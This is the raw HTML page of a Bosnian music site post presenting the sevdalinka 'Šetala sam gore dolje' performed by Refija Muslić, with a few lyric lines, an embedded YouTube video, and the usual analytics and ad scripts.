<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-6732 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4-768x580.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg" alt="Šetala sam gore dolje &#8211; Refija Muslić" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a>
								<h1 class="entry-title">Šetala sam gore dolje &#8211; Refija Muslić</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/setala-sam-gore-dolje/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-6732" class="post-6732 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-refija-muslic-2 tag-setala-sam-gore-dolje">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<p>&#8220;<a href="https://sevdah.tv/refija-muslic/">Šetala sam gore dolje</a>&#8221; &#8211; Čuvenu pjesmu koju je zabilježila zvučno još Ksenija Cicvarić izvodi Refija Muslić</p>



<p><a href="https://diva.ba/koliko-cesto-treba-vjezbati/" target="_blank" rel="noreferrer noopener">Koliko često treba vježbati ?</a></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="816" height="438" src="https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1.jpg" alt="Šetala sam gore dolje" class="wp-image-5588" title="Šetala sam gore dolje - Refija Muslić" srcset="https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1.jpg 816w, https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1-300x161.jpg 300w, https://sevdah.tv/wp-content/uploads/2021/04/refija-muslic-1-768x412.jpg 768w" sizes="(max-width: 816px) 100vw, 816px" /></figure>



<h2 class="wp-block-heading" id="setala-sam-gore-dolje">Šetala sam gore dolje</h2>



<p>Šetala sam se gore, dole, </p>



<p>niz šarenu bašču</p>



<p>kad u bašči slavuj plavi</p>



<p>džepa se na travi</p>



<p>Sretoh dragog crna oka &#8230;</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Refija Muslić  - Šetala sam gore dolje" width="1080" height="810" src="https://www.youtube.com/embed/LACgTcysVm8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/hasiba-agic-mejra-na-tabutu/">Hasiba Agić &#8211; Mejra na tabutu</a></li><li><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</a></li><li><a href="https://sevdah.tv/u-osnovi-sevdaha-je-ljubav/">“U osnovi sevdaha je ljubav…”</a></li><li><a href="https://sevdah.tv/lejla-mesalic/">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
<div class="post-tags"><h4>Tags:</h4><a href="https://sevdah.tv/tag/refija-muslic-2/" rel="tag">refija muslić</a><a href="https://sevdah.tv/tag/setala-sam-gore-dolje/" rel="tag">Šetala sam gore dolje</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-6732" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">1</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72963"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39452"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38069"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8667 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-alma-subasic-2 tag-rosna-livada">

								<a href="https://sevdah.tv/alma-2/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="alma" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/11/alma_subasic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/alma-2/" aria-label="Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/11/2024										</span>
										<h3 class="title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-3403 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/brijegom-sece/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="brijegom šeće" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/08/brijegom-sece-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/brijegom-sece/" aria-label="Ko se ono brijegom šeće (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											04/10/2024										</span>
										<h3 class="title">Ko se ono brijegom šeće (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8564 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/09/dzihad-tuzlanke-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" aria-label="Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											23/09/2024										</span>
										<h3 class="title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
